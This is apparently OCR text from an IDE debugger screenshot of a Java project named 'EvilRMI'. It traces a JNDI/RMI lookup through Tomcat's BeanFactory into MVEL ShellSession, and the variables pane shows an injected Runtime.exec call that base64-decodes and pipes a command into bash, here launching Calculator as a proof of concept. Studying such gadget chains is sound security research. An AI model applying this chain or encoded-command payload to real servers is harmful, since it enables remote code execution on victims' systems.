 src
main
java
com
ldap
LdapServer
rmi
RmiServer
RMITest
yso
META-INF
resources
test
target
.gitignore
EvilRMI.iml
pom.xml
README.md
External Libraries
Scratches and Consoles
123 } else {
124 this.commandBuffer = null; commandBuffer: null
125
126 Object outputBuffer;
127 try {
128 if (this.shouldDefer(this.inBuffer)) {
129 this.multi = true;
130 return;
131 }
132
133 this.multi = false; multi: false
134 if (Boolean.parseBoolean((String)this.env.get("$USE_OPTIMIZER_ALWAYS"))) { env: size = 11
135 outputBuffer = MVEL.executeExpression(MVEL.compileExpression(this.inBuffer.toString()), this.ctxObject, this.lvrf);
136 } else {
137 MVELInterpretedRuntime runtime = new MVELInterpretedRuntime(this.inBuffer.toString(), this.ctxObject, this.lvrf, this.pCtx); runtime: MVELInterpretedRuntime@
138 outputBuffer = runtime.parse(); runtime: MVELInterpretedRuntime@1362
139 }
140 } catch (Exception var27) {
141
ug: RMITest
Debugger Console
Frames
"main"@1 in gro..."main": RUNNING
_exec:171, ShellSession (org.mvel2.sh)
exec:463, ShellSession (org.mvel2.sh)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
getObjectInstance:211, BeanFactory (org.apache.naming
getObjectInstance:321, NamingManager (javax.naming.
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.u
Variables
this = {ShellSession@1260}
sysPrintStream = {PrintStream@1321}
sysErrorStream = {PrintStream@1331}
sysInputStream = {BufferedInputStream@1333}
inTokens = {String[3]@1341}
runtime = {MVELInterpretedRuntime@1362}
this.ctxObject = null
this.pCtx = {ParserContext@1326}
this.env = {HashMap@1320} size = 11
this.lvrf = {MapVariableResolverFactory@1325}
this.inBuffer = {StringAppender@1322} "Runtime.getRuntime().exec('bash -c {echo,L1N5c3RlbS9BcHBsaWNhdGlvbnMvQ2FsY3VsYXRvci5hcHAvQ29udGVudHMvTWFjT1MvQ2FsY3VsYXRvcg==}|{base64,-d}|{bash,-i}');"